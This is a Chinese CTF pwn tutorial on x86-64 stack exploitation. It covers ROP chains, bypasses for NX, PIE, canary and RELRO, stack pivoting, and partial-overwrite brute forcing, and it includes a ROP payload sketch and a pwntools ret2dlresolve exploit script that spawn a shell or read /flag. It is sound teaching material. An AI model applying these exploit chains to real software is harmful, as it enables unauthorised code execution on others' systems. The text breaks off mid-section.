[本文由 Lilac 战队 Kalise 原创,若侵权请联系管理员删除]
栈
ROP
这是最基础也是最重要的东西,几乎所有pwn都依赖于ROP
回顾一下函数调用时的行为:
进入函数前,参数调用约定:

顺序:rdi->rsi->rdx->rcx->r8->r9->栈
比如函数有8个参数,第一个参数会丢给rdi ,第二个参数会丢给rsi ,第三个参数会丢给rdx …多出来的两个参数会按照顺序压入栈中(这里和32位的操作一致)
进入函数那一刻,压入RIP的下一条地址进入栈中
进入函数后,初始化栈帧:

这里首先得了解栈帧这个概念
栈是从高地址向低地址生长的,也就是一个放置的玻璃瓶,只能不断地往里加水。
玻璃瓶的底部就是rbp,水面就是rsp,也就是rsp始终指向栈顶,而栈底就始终由rbp指向。
所以从rsp到rbp构成了一个栈帧,刚进入函数的时候也就进行了这个操作:
先将上一个函数的栈底放到栈中保存(这一步非常重要,因为当你退出这个函数的时候,你需要恢复上一个函数的栈状态,我们知道rsp只需要add一个数就可以恢复了,但是不知道栈帧的长度,这个时候就需要保存好rbp)
然后将当前rsp的值赋给rbp,之后将rsp减去一个值,这样就构成了这个函数的栈帧。
掌握ROP就需要掌握函数是怎么退出的,我们是在函数退出的时候控制执行流。

退出函数会执行两个操作
leave和retn
leave的作用是清理这个栈帧,retn就是将RIP设置为call指令的下一条命令
leave等效于:
mov rsp,rbp
pop rbp
也就是将栈底赋值给rsp,然后rbp去寻找上一个栈的栈底。

攻击方式:
在栈溢出的情况下,我们是可以破坏栈帧的,也就是可以破坏rbp指向地址的值(这个是上一个函数的rbp地址)和返回地址
当我们将返回地址覆盖为A函数的地址,那当前函数准备退出的时候,就会跳转到我们的A函数里
这个时候我们称之为控制了程序的执行流
ROP就是基于控制了程序执行流之后的利用技巧,通过构造出一条ROP链,来达到我们getshell 或者cat /flag 的效果。
实际上可以将ROP理解为两个过程 控制寄存器和调用恶意函数两个过程。
控制寄存器 → 各种pop
调用恶意函数 → 跳转到system/execve 或者open/read/write
示例:
bin_sh_addr = 0x1000
payload = flat([
pop_rdi, bin_sh_addr,
pop_rsi, 0,
pop_rdx, 0,
system_plt
])如何寻找这些ROP(如何寻找这些pop)
ROPgadget方法:
这是一个工具需要安装(在pwn环境搭建篇应该已经装好了)
寻找pop_rdi
ROPgadget --binary ./pwn --only "pop|ret" |grep "rdi"寻找字符串/bin/sh
ROPgadget --binary ./pwn --string "/bin/sh"寻找所有gadget
ROPgadget --binary ./pwn --multibr > ROPs.txtonegadget方法:
这个是一个工具自动地在libc里面找可以一键利用的链,缺点是对寄存器/栈有特殊要求,不过可以试试
one_gadget libc.so.6
pwncli的ROP链方法:
这个可以自行了解,非常方便的ROP,优雅高效
但是建议不要多用,不要产生依赖,用多了可能不会ROP了(
pwndbg调试栈命令:
stack 50四大保护以及应对方法
检查保护开启情况:
checksec ./pwn
NX保护
相关知识点:
ret2shellcode
NX(No-eXecute)的意思,它会将栈设置为不可执行代码的状态。

这个保护主要是为了保护栈,如果没开这个保护,可以考虑往栈里面写shellcode,之后控制执行流回到栈上。
pwndbg查看各个段状态相关命令
vmmap
这里的rw是代表可读写的意思 如果开了NX保护,则stack段没有X(eXecute)
PIE保护
相关知识点:
leak elf
burp force&partial write
PIE全称是position-independent execute,也就是将程序变为地址无关可执行文件
开启了它之后代码段(.text) 数据段(.data) 未初始化全局变量段(.bss)的起始地址会随机化,但是后12位会保持不变。
相较于开PIE前地址的计算变为了随机化基地址 +偏移
在IDA里可以看到地址都是以偏移的形式存在

leak elf
只需要leak出一个和elf有关的地址,那自然就能知道elf的基地址了
burp force&partial write


由于低12位是不变的,也就是和IDA里看到的是一样的,所以在我们没有leak地址的情况下,可以通过partial write(部分改写)返回地址,可以实现从返回地址main+132 改写为main
通常可以改写返回地址为main函数开头,重启整个main函数。
改前:
改后:
开启了pie之后需要根据偏移查看elf的数据或者下断点
pwndbg下偏移断点:
b *$rebase(0x4040)CANARY保护
相关知识点:
leak canary
ssp攻击
tls劫持
这个保护开了是为了防止栈溢出的,它的行为是在栈中rbp指向的位置前面加了个特殊的8bytes的值,每次函数调用完就去检查一下这个值是否被改变,如果被改变,那就报错。

开启了这个保护之后,你会在IDA里面看到些奇怪的东西

这里首先是从tls结构体里面获取canary的值保存为v3,然后最后会校验这个v3-tls结构体内的canary值之后是否为0,如果为0,证明没有被改变。

具体校验代码:
在pwndbg里查看canary的值命令:
canaryleak canary
既然canary在栈里,我们可以leak出canary的值,之后就可以正常溢出了。
不过canary的值有点特殊,它的最后一比特是\x00,这个需要注意一下
ssp攻击
我们知道canary校验没通过的时候,会调用__stack_chk_fail函数打印报错信息。
canary的各种利用方式中,有一种是通过 __stack_chk_fail函数打印报错信息来实现。
__stack_chk_fail源码:
void __attribute__ ((noreturn)) __stack_chk_fail (void)
{
__fortify_fail ("stack smashing detected");
}
void __attribute__ ((noreturn)) internal_function __fortify_fail (const char *msg)
{
/* The loop is added only to keep gcc happy. */
while (1)
__libc_message (2, "*** %s ***: %s terminatedn",
msg, __libc_argv[0] ?: "<unknown>");
}据源码可见,报错信息中会打印出libc_argv[0]的值,而libc_argv[0]指向的则是程序名。
若我们能够栈溢出足够的长度,覆盖到__libc_argv[0]的位置,那我们就能让程序打印出任意地址的数据,造成任意地址数据泄露。这就是ssp攻击。
具体来说libc_argv是这样的一个结构:
程序名
0x0
环境变量
覆盖这个程序名指针到任意地址,那就可以leak出任意地址的值了
tls劫持
tls全称是Thread Local Storage
它会记录与这个线程独立的一些东西
比如:(GPT生成)
1. 线程局部变量
静态局部变量:在每个线程中有独立副本的静态局部变量。
线程局部存储关键字变量:使用语言关键字(如 __thread 或 thread_local)定义的线程局部变量。
2. 线程控制数据
线程 ID:每个线程的唯一标识符。
线程栈信息:包括栈基址和栈顶地址等。
3. 库和框架的线程数据
线程同步对象:例如互斥锁、条件变量等。
线程池数据:线程池中每个线程的状态信息。
4. 动态链接器数据
共享库的 TLS 数据:共享库在 TLS 中存储的线程局部数据。
动态链接表:动态链接器使用的内部数据结构,用于符号解析和重定位。
从中可以看到我们需要关注的stack_guard,这个就是canary的值,当我们改变了这个stack_guard的值之后,那canary就变成了我们的值。
pwndbg查看tls结构体方法:
tls
p *(tcbhead_t*)0x7bef62efe740
这种攻击一般在子线程内实现,因为在主线程中,tls结构体是mmap出来的一段地址,栈溢出覆盖不到那里,但是在子线程中,栈和tls会放到同一块mmap出来的地址中,然后栈溢出过长就能够覆盖掉tls结构体,从而实现攻击。
RELRO保护
got表挟持
动态链接
ret2dlresolve
这里就不对整个动态链接过程作详细分析了,整个过程非常复杂,可以自行了解一下,这里简要地对relro保护分析一下。
relro全称是ReLocation Read-Only ,思想是通过设置重定位相关表的权限为”只读”,来防止表被修改。

我们都知道动态链接的程序,引用外部函数的call的地址是不确定的,因为没链接的时候谁也不知道比如printf的地址在哪里,所以设立了延迟绑定机制,在call一个从来没有使用过的函数的时候,它会在elf里面访问几个表,之后就会去libc里面查询这个函数地址是什么,查询获得结果之后,会改写elf的got表,之后这个got表就保存下来了这个函数的真实地址,下次调用的时候就会直接去使用got表中的地址。
具体流程如下:
call printf → jmp printf_plt →check printf_got →if printf_got == 0 →dl_fixup() to get the address →overwrite the got →jmp got to execute
这里的 查询函数真实地址和回写got表 都是由_dl_fixup()函数完成的
在执行_dl_fixup() 之前,需要先获得函数有关的信息,比如改回写哪个地方以及这个是哪个函数这些信息,会顺着如下调用:
relro保护分为三个程度
- no relro 这个相当于没开这个保护,所以对整个延迟绑定过程是一点保护也没有 我们知道延迟绑定过程有一个获取函数相关信息的过程,其中访问
.dynstr表是为了获取函数名字符串,当我们篡改了整个.dynstr表之后,它就会访问其他函数。 所以攻击思路就是将.dynstr表全改为system,这个时候调用_dl_fixup()就会获得一个system函数,其他没有延迟绑定过的函数就可以当作system函数用了 - partial relro 这个保护下,对
.dynstr表设置了只读,但是不可写,所以篡改字符串表的方法失效了。 但是它对另外两个表没有做保护呀!可以设置恶意的.ret.plt以及.dynsym表,控制里面的offset字段值,让它访问我们精心构造好的.dynstr表,这样也能达成攻击! 既然需要控制上面的三个表,不如从函数调用开始,控制传进去的参数link_map,让这三个恶意的表都在我们控制的内存段中,这就是ret2dlresolve的思想,攻击的效果是可以无中生有,凭空产生system pwntools有一键生成ret2dlresolve payload的工具pad = b'a'*0x58 + p64(0x40125D) ret_addr = 0x401286 s(pad) exe = context.binary = ELF(args.EXE or 'pwn') rop = ROP(exe) dlresolve = Ret2dlresolvePayload(exe, symbol = 'system', args = ['cat /flag 1>&2']) rop.read(constants.STDIN_FILENO, dlresolve.data_addr) rop.ret2dlresolve(dlresolve) payload = b'a' * (0x20 + 8) + p64(ret_addr) + rop.chain() pause() s(payload) pause() s(dlresolve.payload) ia()除了上述攻击延迟绑定过程以外,还有一种方案,那就是修改got表 我们知道在执行延迟绑定之前会去查询got表是否为0x0,如果不是0x0,那就代表已经延迟绑定过了,这个时候就跳转到got表的地址执行函数就行 所以在已经leak出system地址的情况下,可以修改got表为system地址的值,这样也能攻击成功(这个更常用点 - full relro 这个是最严格的保护,把延迟绑定扬了,got表也保护起来了,程序在运行的时候所有函数已经重定位到真实地址,got表也被划分到不可写段。 另外link_map和_dl_runtime_resolve这两个函数将不会被装载到内存 在没法ret2libc的可怎么办,看Final Burp Force篇~
tricks
栈迁移
栈迁移适用于栈溢出长度很小的情况下,因为溢出长度很小,所以ROP链放不下,这个时候一般将栈搬运到bss段或者其他可读可写的段上面,往里面丢我们的ROP链。
比如恰好溢出长度只能覆盖返回地址的情况:

这个时候我们需要注意到一个点,关注一下读入函数,关注要读入的地址是怎么计算的

可以看到当我们控制了rbp之后,就控制好了read该往哪里读入
所以第一次控制执行流可以为
PADDING
bss段地址
read的开始这样会再跳到read函数里,往bss段写入我们的第二次读入
第二次读入完需要注意的是,这个时候rbp寄存器的值已经被我们改为bss段地址
所以在执行之后的leave; ret 的时候就会触发栈迁移,这个时候rsp就会被rbp赋值
这个时候整个栈帧就都会处于bss段
到这里就完成栈迁移啦!
如果溢出长度没有这么短还可以手动栈迁移
Gadgets:
pop rbp
leave; ret
后续利用:
第二次控制执行流可以为
ROP_chain # PADDING长度
ROP_chain_开头地址 # 这里再次迁移过去
leave; ret地址通过两次栈迁移,我们可控的溢出长度从0x10控制为了整个PADDING长度~
Final Burp Force → 只需要ROP以及本地有libc
适用情况:在没法leak libc但有栈溢出(溢出长度不够可以栈迁移扩展)而且有远程libc版本的情况下(题目下发libc)
缺点:需要爆破,爆破1.5~2.5个字节,需要时间非常久
优点:开了full relro 都能打
思路是利用partial write将elf上留存与libc有关地址的指针改写为syscall或open/read/write来实现无中生有
那首先就是得找elf上遗留的elf指针,已知got表上的不能用
但是bss段上有三个很好用的指针
